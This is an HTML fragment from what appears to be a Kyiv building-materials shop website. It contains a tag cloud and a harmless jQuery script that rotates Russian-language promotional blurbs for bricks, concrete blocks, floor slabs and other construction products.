			<li><a href="http://www.zhbi-kirpich-stroyi.com/14_-" title="Подробнее о нас Екатеринославский кирпич">Екатеринославский кирпич</a></li>
			<li><a href="http://www.zhbi-kirpich-stroyi.com/16_-" title="Подробнее о нас Газобетон ЮДК">Газобетон ЮДК</a></li>
			<li><a href="http://www.zhbi-kirpich-stroyi.com/6_-" title="Подробнее о нас Керамблоки &quot;Кератерм&quot;">Керамблоки &quot;Кератерм&quot;</a></li>
		</ul>
	</div>
</div>
<!-- /Block manufacturers module --><!-- MODULE Block Fading Text -->
<script type="text/javascript">
var total_divs=22;
function fadeEngine(x)
{
	var y=x;
	bft_time = 5000;
	if(x==total_divs)
		y=1;
	else
		y++;
				
					if (x == 19)
				bft_time = 5000;
						
					if (x == 2)
				bft_time = 5000;
						
					if (x == 17)
				bft_time = 5000;
						
					if (x == 6)
				bft_time = 5000;
						
					if (x == 18)
				bft_time = 5000;
						
					if (x == 7)
				bft_time = 5000;
						
					if (x == 15)
				bft_time = 5000;
						
					if (x == 14)
				bft_time = 5000;
						
					if (x == 4)
				bft_time = 5000;
						
					if (x == 3)
				bft_time = 5000;
						
					if (x == 9)
				bft_time = 5000;
						
					if (x == 11)
				bft_time = 5000;
						
					if (x == 16)
				bft_time = 5000;
						
					if (x == 20)
				bft_time = 5000;
						
					if (x == 8)
				bft_time = 5000;
						
					if (x == 5)
				bft_time = 5000;
						
					if (x == 1)
				bft_time = 5000;
						
					if (x == 13)
				bft_time = 5000;
						
					if (x == 10)
				bft_time = 5000;
						
					if (x == 21)
				bft_time = 5000;
						
					if (x == 12)
				bft_time = 5000;
						
					bft_time = 5000;
				$("#bft_fade"+x).css("display","none");
	$("#bft_fade"+y).fadeIn("slow");
	setTimeout('fadeEngine('+y+')',bft_time);
}
fadeEngine(0);
</script>
<div class="block">
	<h4>новости и акции</h4>
			<div id="bft_fade20" style="display:none;" class="block_content">
		Продажа строительного рядового кирпича в Киевской области. Купить кирпич рядовой с доставкой по низкой цене можно в городах: Киев, Узин, Богуслав, Борисполь, Бородянка, Буча, Бровари, Вишгород, Кагарлык, Боярка, Макаров, Мироновка, Обухов, Яготин, Вишневое, Васильков, Калиновка. У нас высокое качество и низкая цена.
		</div>
			<div id="bft_fade3" style="display:none;" class="block_content">
		Купить керамический кирпич рядовой цена в Киеве и Киевской области с доставкой низкая. В продаже на складе в Киеве всегда в наличии: кирпич рядовой полнотелый, кирпич рядовой пустотелый, кирпич рядовой одинарный, кирпич рядовой полуторный, кирпич рядовой двойной 2НФ. Строительный кирпич всех марок прочности: М-75, М-100, М-125, М-150, М-200.
		</div>
			<div id="bft_fade18" style="display:none;" class="block_content">
		Купить кирпич огнеупорный цена Киев.  В продаже кирпич огнеупорный шамотный ША-5, ША-6, ША-8, ША-9, ША-10, ПБ-5. Кирпич огнеупорный клин торцовый, ША-22, ША-25. Огнеупорный кирпич шамотный клин ребровой, ША-44, ША-45, ША-47. Шамотная плита огнеупорная ША-94, ША-95, ША-96. Всегда низкая цена огнеупорного кирпича в Киеве, доставка по Киеву и области.
		</div>
			<div id="bft_fade7" style="display:none;" class="block_content">
		Большой выбор строительных блоков применяемых в различных областях строительства. Бетонные и керамзитобетонные блоки, стеновые шлакоблоки, газобетонные блоки, пеноблоки, а так же фундаментные блоки ФБС, вентиляционные блоки, строительные стеновые и перегородочные блоки. Купить блоки строительные по низкой цене в Киеве со склада самовывозом, или с доставкой.
		</div>
			<div id="bft_fade19" style="display:none;" class="block_content">
		На сегодняшний день всем своим клиентам мы можем предложить разные кровельные материалы для всех строительных этапов кровли любой крыши. А именно: металлочерепица, черепица, профнастил, элементы сборной водосточной системы, утеплители для крыши, и многое другое. Заказать и купить кровельные материалы можно с доставкой по Киеву и области - низкая цена.
		</div>
			<div id="bft_fade8" style="display:none;" class="block_content">
		У нас Вы можете заказать все необходимые материалы утеплители для дома: утеплитель для стен, утеплитель полов, техническая теплоизоляция, плоская кровля, мансарды и скатные кровли, сэндвич-панели, утеплители внутренних стен, утеплители под стяжку, утеплитель террасы, и много другое. Купить утеплитель для дома высокого качества в Киеве.
		</div>
			<div id="bft_fade16" style="display:none;" class="block_content">
		Продажа тротуарной плитки высокого качества, и только от лучших производителей. Качественная тротуарная плитка сегодня является очень популярным покрытием тротуаров. Преимуществом данной плитки в то, что она выдерживает большие перепады температур, не плавится, не выделяет газы, и имеет привлекательный вид.
		</div>
			<div id="bft_fade15" style="display:none;" class="block_content">
		Широкий ассортимент сыпучих строительных материалов. У нас Вы можете посмотреть и купить: песок строительный, песок кварцевый, щебень доломитный, щебень гранитный, отсев гранитный, чернозем, глину, гравий, керамзит. Всегда изкая цена гибкая система скидок, доставка по Киеву и области. Осуществляем поставки сыпучих строительных материалов в любых объемах в оговоренные сроки.
		</div>
			<div id="bft_fade5" style="display:none;" class="block_content">
		Строительные работы это выполнения различного вида и сложности строительных услуг бригадами профильных специалистов. Мы выполняем строительство любой сложности здания начиная с проектирования, а так же общестроительные работы, кровля, монтаж отопления и теплосетей, электромонтаж, отделка стен, и т.д.
		</div>
			<div id="bft_fade4" style="display:none;" class="block_content">
		На нашем сайте Вы сможете найти, ознакомитса и купить различные сборные "ЖБИ" железобетонные изделия и конструкции: блоки фундаментные ФБС, вентиляционные блоки, железобетонные гаражи, железобетонные заборы и ограждения, железобетонные колодцы, прогоны ПРГ - ПР, изделия для тротуаров и дорог, шахты лифтовые, инженерные сети, перемычки железобетонные, плиты перекрытия , сваи.
		</div>
			<div id="bft_fade10" style="display:none;" class="block_content">
		Газобетон Стоунлайт <br />
<br />
купить газоблоки Стоунлайт с гладкой поверхностью в Киеве. Газоблок - стеновой строительный материал, какой используют для кладки наружных и внутренних стен зданий, лестничных ступеней, перекрытий, перемычек, а так же данные блоки используют для реконструкции различных старых зданий и домов. Низкая цена на газоблоки СТОУНЛАЙТ в Киеве с доставкой по Области.
		</div>
			<div id="bft_fade12" style="display:none;" class="block_content">
		Плиты перекрытия железобетонные многопустотные<br />
<br />
Плиты перекрытий пустотные железобетонные, для перекрытия между этажами и возведения несущей части перекрытий зданий. Плиты перекрытия многопустотные жесткие на изгиб и выдерживают большие нагрузки. Все плиты перекрытия гарантированно высокого качества. Плиты перекрытия купить, цена в Киеве.
		</div>
			<div id="bft_fade17" style="display:none;" class="block_content">
		Плиты перекрытия (ПБ)<br />
<br />
Плиты перекрытия безопалубного формования изготавливаются с бетона тяжелых марок, и армируются напряженной арматурой вне зависимости от их протяженности. Используются для обустройства несущих конструкций перекрытия и покрытия зданий, а так же сооружений различного назначения. Плиты перекрытия цена купить в Киеве
		</div>
			<div id="bft_fade21" style="display:none;" class="block_content">
		Плиты перекрытия плоские<br />
<br />
Плоские плиты перекрытия используются в качестве несущей части перекрытий в панельных зданиях, где расчетная нагрузка не более 6,0 кПа. Используются для перекрытия общественных, промышленных и жилых построек, очень часто ими перекрывают крыши гаражей. Плиты перекрытия купить цена Киев
		</div>
			<div id="bft_fade9" style="display:none;" class="block_content">
		Железобетонные лестничные марши<br />
<br />
Лестничные марши железобетонные осногвной элемент сборной железобетонной лестницы. Используются для устройства лестниц в многоэтажном и малоэтажном строительстве зданий любого типа. Представляют собой железобетонные несущие балки и ряд бетонных ступеней. Купить лестничные марши цена в Киеве
		</div>
			<div id="bft_fade6" style="display:none;" class="block_content">
		Железобетонные лестничные площадки<br />
<br />
Горизонтальный участок сборной лестницы, используемый связующим звеном между лестничным маршем на поворотах лестничной площадки на этажах. Изготавливаются из тяжелых бетонов класса не ниже В15 согласно нормам безопасности по техническим требованиям. Купить лестничные площадки цена Киев.
		</div>
			<div id="bft_fade2" style="display:none;" class="block_content">
		Перемычки балочные<br />
<br />
Перемычки железобетонные прямоугольной формы разных размеров из армирующего металлического каркаса и тяжелого бетона. Используются для перекрытия дверных и оконных проемов со стенами с опиранием на полку плит перекрытия, а так же в обычных условиях строительства.Купить перемычки железобетонные в Киеве цена.
		</div>
			<div id="bft_fade14" style="display:none;" class="block_content">
		Перемычки брусковые<br />
<br />
Железобетонные перемычки брусковые используются для создания и укрепления перекрытий над проемами в строительстве со стенами из любого стройматериала там, где нет жестких условий по их использованию. Купить перемычки брусковые можно простые и усиленные обладающие повышенной прочностью. Железобетонные перемычки, купить, цена, Киев
		</div>
			<div id="bft_fade11" style="display:none;" class="block_content">
		Перемычки плитные (ПП)<br />
<br />
Железобетонные перемычки ПП изготавливаются из тяжелого бетона. Предназначены для укрепления и перекрытия проемов стен из кирпича, а так же стен зданий возведенных из любого искусственного и природного камня или стенового стройматериала. Перемычки плитные железобетонные, купить, цена, Киев
		</div>
			<div id="bft_fade22" style="display:none;" class="block_content">
		Железобетонные изделия и конструкции нестандартных размеров<br />
<br />
Изготовление железобетонных изделий разных размеров под заказ. Все виды ЖБИ изделий по низкой цене от завода производителя. Выгодная цена на бетонные конструкции, доставка по Киеву и области, ГОСТ стандарты.
		</div>
			<div id="bft_fade13" style="display:none;" class="block_content">
		У нас Вы сможете купить облицовочный кирпич Евротон в Киеве, Киевской области, и в любом городе Украины с доставкой в кротчайшие сроки непосредственно на строительный объект. У нас цена на облицовочный кирпич Евротон конкурентная – договорная, гибкая система скидок, индивидуальный подход к каждому клиенту.
		</div>
			<div id="bft_fade1" style="" class="block_content">
		Виды керамического рядового кирпича:<br />
- Керамический кирпич рядовой полнотелый одинарный;<br />
- Керамический кирпич рядовой полнотелый полуторный;<br />
- Керамический кирпич рядовой пустотелый одинарный;<br />
- Керамический кирпич рядовой пустотелый полуторный<br />
- Керамический кирпич рядовой пустотелый двойной 2нф.
		</div>
	</div>
<script type="text/javascript">
	var bft_max_height = 0;
	for (var x = 1 ; x <= total_divs ; x++)
	{
		var bft_display = $("#bft_fade"+x).css('display');
		$("#bft_fade"+x).css('margin-top','-3000px');
		$("#bft_fade"+x).css('display','block');
		if ($("#bft_fade"+x).height() > bft_max_height)
			bft_max_height = $("#bft_fade"+x).height();
		$("#bft_fade"+x).css('display',bft_display);
		$("#bft_fade"+x).css('margin-top','0px');
	} 
	for (var x = 1 ; x <= total_divs ; x++)
		$("#bft_fade"+x).height(bft_max_height);
</script>
<!-- /MODULE Block Fading Text --><!-- Block tags module -->
<div id="tags_block_left" class="block tags_block">
	<h4>жби кирпич киев (теги)</h4>
	<p class="block_content">
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87" title="Подробнее о кирпич" class="tag_level first_item">кирпич</a>
			<a href="/search.php?tag=%D0%9A%D0%B5%D1%80%D0%B0%D0%BC%D0%B5%D0%B9%D1%8F" title="Подробнее о Керамейя" class="tag_level item">Керамейя</a>
			<a href="/search.php?tag=%D0%BA%D0%BB%D0%B8%D0%BD%D0%BA%D0%B5%D1%80%D0%BD%D1%8B%D0%B9+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87" title="Подробнее о клинкерный кирпич" class="tag_level item">клинкерный кирпич</a>
			<a href="/search.php?tag=%D0%A4%D0%B0%D1%81%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87" title="Подробнее о Фасонный кирпич" class="tag_level item">Фасонный кирпич</a>
			<a href="/search.php?tag=%D0%9A%D0%BB%D0%B8%D0%BD%D0%BA%D0%B5%D1%80%D0%B0%D0%BC" title="Подробнее о Клинкерам" class="tag_level item">Клинкерам</a>
			<a href="/search.php?tag=%D0%95%D0%B2%D1%80%D0%BE%D1%82%D0%BE%D0%BD" title="Подробнее о Евротон" class="tag_level item">Евротон</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%95%D0%B2%D1%80%D0%BE%D1%82%D0%BE%D0%BD" title="Подробнее о кирпич Евротон" class="tag_level item">кирпич Евротон</a>
			<a href="/search.php?tag=%D0%BE%D0%B1%D0%BB%D0%B8%D1%86%D0%BE%D0%B2%D0%BE%D1%87%D0%BD%D1%8B%D0%B9+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87" title="Подробнее о облицовочный кирпич" class="tag_level item">облицовочный кирпич</a>
			<a href="/search.php?tag=%D0%9E%D0%B1%D0%BB%D0%B8%D1%86%D0%BE%D0%B2%D0%BE%D1%87%D0%BD%D1%8B%D0%B5+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87%D0%B8" title="Подробнее о Облицовочные кирпичи" class="tag_level item">Облицовочные кирпичи</a>
			<a href="/search.php?tag=%D0%BB%D0%B8%D1%86%D0%B5%D0%B2%D0%BE%D0%B9+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87" title="Подробнее о лицевой кирпич" class="tag_level item">лицевой кирпич</a>
			<a href="/search.php?tag=%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D0%B1%D0%BB%D0%BE%D0%BA" title="Подробнее о керамический блок" class="tag_level item">керамический блок</a>
			<a href="/search.php?tag=%D0%A1%D0%91%D0%9A" title="Подробнее о СБК" class="tag_level item">СБК</a>
			<a href="/search.php?tag=%D0%96%D0%B5%D0%BB%D0%B5%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5+%D0%B8%D0%B7%D0%B4%D0%B5%D0%BB%D0%B8%D1%8F" title="Подробнее о Железобетонные изделия" class="tag_level item">Железобетонные изделия</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%91%D0%B5%D0%BB%D0%B0%D1%8F-%D0%A6%D0%B5%D1%80%D0%BA%D0%BE%D0%B2%D1%8C" title="Подробнее о кирпич Белая-Церковь" class="tag_level item">кирпич Белая-Церковь</a>
			<a href="/search.php?tag=%D0%B6%D0%B1%D0%B8" title="Подробнее о жби" class="tag_level item">жби</a>
			<a href="/search.php?tag=%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B1%D0%BB%D0%BE%D0%BA" title="Подробнее о керамблок" class="tag_level item">керамблок</a>
			<a href="/search.php?tag=%D0%BF%D0%BE%D1%80%D0%BE%D1%82%D0%B5%D1%80%D0%BC" title="Подробнее о поротерм" class="tag_level item">поротерм</a>
			<a href="/search.php?tag=Porotherm" title="Подробнее о Porotherm" class="tag_level item">Porotherm</a>
			<a href="/search.php?tag=%D0%9F%D0%BB%D0%B8%D1%82%D1%8B+%D0%BF%D0%B5%D1%80%D0%B5%D0%BA%D1%80%D1%8B%D1%82%D0%B8%D1%8F" title="Подробнее о Плиты перекрытия" class="tag_level item">Плиты перекрытия</a>
			<a href="/search.php?tag=%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8" title="Подробнее о газобетонные блоки" class="tag_level item">газобетонные блоки</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D1%80%D1%8F%D0%B4%D0%BE%D0%B2%D0%BE%D0%B9" title="Подробнее о кирпич рядовой" class="tag_level item">кирпич рядовой</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%9C-150" title="Подробнее о кирпич М-150" class="tag_level item">кирпич М-150</a>
			<a href="/search.php?tag=%D0%B6%D0%B5%D0%BB%D0%B5%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5+%D0%BF%D0%BB%D0%B8%D1%82%D1%8B+%D0%BF%D0%B5%D1%80%D0%B5%D0%BA%D1%80%D1%8B%D1%82%D0%B8%D1%8F" title="Подробнее о железобетонные плиты перекрытия" class="tag_level item">железобетонные плиты перекрытия</a>
			<a href="/search.php?tag=Prokeram" title="Подробнее о Prokeram" class="tag_level item">Prokeram</a>
			<a href="/search.php?tag=%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD" title="Подробнее о газобетон" class="tag_level item">газобетон</a>
			<a href="/search.php?tag=AEROC" title="Подробнее о AEROC" class="tag_level item">AEROC</a>
			<a href="/search.php?tag=%D0%93%D0%B0%D0%B7%D0%BE%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8" title="Подробнее о Газоблоки" class="tag_level item">Газоблоки</a>
			<a href="/search.php?tag=%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8+%D1%81%D1%82%D0%B5%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5" title="Подробнее о блоки стеновые" class="tag_level item">блоки стеновые</a>
			<a href="/search.php?tag=%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8+%D0%BF%D0%B5%D1%80%D0%B5%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%BE%D1%87%D0%BD%D1%8B%D0%B5" title="Подробнее о блоки перегородочные" class="tag_level item">блоки перегородочные</a>
			<a href="/search.php?tag=%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87" title="Подробнее о керамический кирпич" class="tag_level item">керамический кирпич</a>
			<a href="/search.php?tag=Rockwool" title="Подробнее о Rockwool" class="tag_level item">Rockwool</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%9C-200" title="Подробнее о кирпич М-200" class="tag_level item">кирпич М-200</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D1%80%D1%83%D1%87%D0%BD%D0%BE%D0%B9+%D1%84%D0%BE%D1%80%D0%BC%D0%BE%D0%B2%D0%BA%D0%B8" title="Подробнее о кирпич ручной формовки" class="tag_level item">кирпич ручной формовки</a>
			<a href="/search.php?tag=%D0%A0%D1%83%D1%81%D1%8B%D0%BD%D0%B8%D1%8F" title="Подробнее о Русыния" class="tag_level item">Русыния</a>
			<a href="/search.php?tag=%D1%83%D1%82%D0%B5%D0%BF%D0%BB%D0%B8%D1%82%D0%B5%D0%BB%D1%8C" title="Подробнее о утеплитель" class="tag_level item">утеплитель</a>
			<a href="/search.php?tag=%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5" title="Подробнее о блоки бетонные" class="tag_level item">блоки бетонные</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D1%88%D0%B0%D0%BC%D0%BE%D1%82%D0%BD%D1%8B%D0%B9+%D1%86%D0%B5%D0%BD%D0%B0+%D0%9A%D0%B8%D0%B5%D0%B2" title="Подробнее о кирпич шамотный цена Киев" class="tag_level item">кирпич шамотный цена Киев</a>
			<a href="/search.php?tag=%D0%9A%D0%B5%D1%80%D0%B0%D0%BC%D0%BA%D0%BE%D0%BC%D1%84%D0%BE%D1%80%D1%82" title="Подробнее о Керамкомфорт" class="tag_level item">Керамкомфорт</a>
			<a href="/search.php?tag=%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%BE%D0%B3%D0%BD%D0%B5%D1%83%D0%BF%D0%BE%D1%80%D0%BD%D1%8B%D0%B9+%D0%9A%D0%B8%D0%B5%D0%B2" title="Подробнее о купить кирпич огнеупорный Киев" class="tag_level item">купить кирпич огнеупорный Киев</a>
			<a href="/search.php?tag=%D0%95%D0%BA%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%BD%D0%BE%D1%81%D0%BB%D0%B0%D0%B2%D1%81%D0%BA%D0%B8%D0%B9+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87" title="Подробнее о Екатеринославский кирпич" class="tag_level item">Екатеринославский кирпич</a>
			<a href="/search.php?tag=%D0%B2%D0%B5%D0%BD%D1%82%D0%B1%D0%BB%D0%BA%D0%B8" title="Подробнее о вентблки" class="tag_level item">вентблки</a>
			<a href="/search.php?tag=%D0%9F%D0%BB%D0%B8%D1%82%D1%8B+%D0%B1%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D0%BB%D1%83%D0%B1%D0%BD%D0%BE%D0%B3%D0%BE+%D1%84%D0%BE%D1%80%D0%BC%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F" title="Подробнее о Плиты безопалубного формования" class="tag_level item">Плиты безопалубного формования</a>
			<a href="/search.php?tag=%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5+%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8+%D0%95%D0%B2%D1%80%D0%BE%D1%82%D0%BE%D0%BD" title="Подробнее о керамические блоки Евротон" class="tag_level item">керамические блоки Евротон</a>
			<a href="/search.php?tag=%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D0%B1%D0%BB%D0%BE%D0%BA+%D0%9A%D0%95%D0%A0%D0%90%D0%A2%D0%95%D0%A0%D0%9C" title="Подробнее о керамический блок КЕРАТЕРМ" class="tag_level item">керамический блок КЕРАТЕРМ</a>
			<a href="/search.php?tag=%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5+%D0%BF%D0%B5%D1%80%D0%B5%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%BE%D1%87%D0%BD%D1%8B%D0%B5" title="Подробнее о блоки бетонные перегородочные" class="tag_level item">блоки бетонные перегородочные</a>
			<a href="/search.php?tag=%D0%BA%D0%BB%D0%B8%D0%BD%D0%BA%D0%B5%D1%80%D0%BD%D0%B0%D1%8F+%D0%B1%D1%80%D1%83%D1%81%D1%87%D0%B0%D1%82%D0%BA%D0%B0" title="Подробнее о клинкерная брусчатка" class="tag_level item">клинкерная брусчатка</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%BF%D0%BE%D0%BB%D0%BD%D0%BE%D1%82%D0%B5%D0%BB%D1%8B%D0%B9" title="Подробнее о кирпич полнотелый" class="tag_level item">кирпич полнотелый</a>
			<a href="/search.php?tag=%D0%91%D1%80%D1%83%D0%BA%D0%BA%D0%B5%D1%80%D0%B0%D0%BC" title="Подробнее о Бруккерам" class="tag_level item">Бруккерам</a>
			<a href="/search.php?tag=%D1%82%D1%80%D0%BE%D1%82%D1%83%D0%B0%D1%80%D0%BD%D1%8B%D0%B9+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87" title="Подробнее о тротуарный кирпич" class="tag_level item">тротуарный кирпич</a>
			<a href="/search.php?tag=%D0%B2%D0%B5%D0%BD%D1%82%D0%B8%D0%BB%D1%8F%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8" title="Подробнее о вентиляционные блоки" class="tag_level item">вентиляционные блоки</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%9A%D0%9B%D0%9F%D1%80+%D0%A1%D0%91%D0%9A" title="Подробнее о кирпич КЛПр СБК" class="tag_level item">кирпич КЛПр СБК</a>
			<a href="/search.php?tag=%D0%9A%D0%B5%D1%80%D0%B0%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5+%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8+%D0%9A%D0%B5%D1%80%D0%B0%D0%BC%D0%BA%D0%BE%D0%BC%D1%84%D0%BE%D1%80%D1%82" title="Подробнее о Керамические блоки Керамкомфорт" class="tag_level item">Керамические блоки Керамкомфорт</a>
			<a href="/search.php?tag=%D0%A1%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8" title="Подробнее о Строительные блоки" class="tag_level item">Строительные блоки</a>
			<a href="/search.php?tag=%D0%9A%D0%BB%D0%B8%D0%BD%D0%BA%D0%B5%D1%80%D0%BD%D1%8B%D0%B9+%D1%82%D1%80%D0%BE%D1%82%D1%83%D0%B0%D1%80%D0%BD%D1%8B%D0%B9+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87" title="Подробнее о Клинкерный тротуарный кирпич" class="tag_level item">Клинкерный тротуарный кирпич</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%BF%D1%83%D1%81%D1%82%D0%BE%D1%82%D0%B5%D0%BB%D1%8B%D0%B9" title="Подробнее о кирпич пустотелый" class="tag_level3 item">кирпич пустотелый</a>
			<a href="/search.php?tag=%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B6%D0%B1%D0%B8" title="Подробнее о купить жби" class="tag_level3 item">купить жби</a>
			<a href="/search.php?tag=%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D0%B1%D0%BB%D0%BE%D0%BA" title="Подробнее о газобетонный блок" class="tag_level3 item">газобетонный блок</a>
			<a href="/search.php?tag=%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8+%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B7%D0%B8%D1%82%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5" title="Подробнее о блоки керамзитобетонные" class="tag_level3 item">блоки керамзитобетонные</a>
			<a href="/search.php?tag=%D0%B6%D0%B1%D0%B8+%D0%9A%D0%B8%D0%B5%D0%B2" title="Подробнее о жби Киев" class="tag_level3 item">жби Киев</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%B4%D0%B2%D0%BE%D0%B9%D0%BD%D0%BE%D0%B9" title="Подробнее о кирпич двойной" class="tag_level3 item">кирпич двойной</a>
			<a href="/search.php?tag=%D0%9A%D0%91%D0%A1" title="Подробнее о КБС" class="tag_level3 item">КБС</a>
			<a href="/search.php?tag=%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%BB%D0%BE%D0%BA+%D0%BF%D0%B0%D0%B7-%D0%B3%D1%80%D0%B5%D0%B1%D0%B5%D0%BD%D1%8C" title="Подробнее о газоблок паз-гребень" class="tag_level3 item">газоблок паз-гребень</a>
			<a href="/search.php?tag=%D0%BF%D1%83%D1%81%D1%82%D0%BE%D1%82%D0%B5%D0%BB%D1%8B%D0%B5+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5+%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8" title="Подробнее о пустотелые бетонные блоки" class="tag_level3 item">пустотелые бетонные блоки</a>
			<a href="/search.php?tag=%D0%BF%D0%BB%D0%B8%D1%82%D1%8B+%D0%BF%D0%B5%D1%80%D0%B5%D0%BA%D1%80%D1%8B%D1%82%D0%B8%D1%8F+%D0%BF%D1%83%D1%81%D1%82%D0%BE%D1%82%D0%BD%D1%8B%D0%B5" title="Подробнее о плиты перекрытия пустотные" class="tag_level3 item">плиты перекрытия пустотные</a>
			<a href="/search.php?tag=%D0%B1%D1%80%D1%83%D1%81%D1%87%D0%B0%D1%82%D0%BA%D0%B0" title="Подробнее о брусчатка" class="tag_level3 item">брусчатка</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+2%D0%9D%D0%A4" title="Подробнее о кирпич 2НФ" class="tag_level3 item">кирпич 2НФ</a>
			<a href="/search.php?tag=%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5+%D0%9A%D0%B8%D0%B5%D0%B2" title="Подробнее о блоки бетонные Киев" class="tag_level2 item">блоки бетонные Киев</a>
			<a href="/search.php?tag=%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD+%D0%A1%D1%82%D0%BE%D1%83%D0%BD%D0%BB%D0%B0%D0%B9%D1%82+%D1%86%D0%B5%D0%BD%D0%B0+%D0%9A%D0%B8%D0%B5%D0%B2" title="Подробнее о газобетон Стоунлайт цена Киев" class="tag_level2 item">газобетон Стоунлайт цена Киев</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%BA%D1%80%D0%B0%D1%81%D0%BD%D1%8B%D0%B9" title="Подробнее о кирпич красный" class="tag_level2 item">кирпич красный</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%BE%D0%B3%D0%BD%D0%B5%D1%83%D0%BF%D0%BE%D1%80%D0%BD%D1%8B%D0%B9+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D1%86%D0%B5%D0%BD%D0%B0" title="Подробнее о кирпич огнеупорный купить цена" class="tag_level2 item">кирпич огнеупорный купить цена</a>
			<a href="/search.php?tag=%D1%81%D1%82%D0%B5%D0%BD%D0%BE%D0%B2%D0%BE%D0%B9+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%BB%D0%BE%D0%BA+%D1%86%D0%B5%D0%BD%D0%B0" title="Подробнее о стеновой газоблок цена" class="tag_level2 item">стеновой газоблок цена</a>
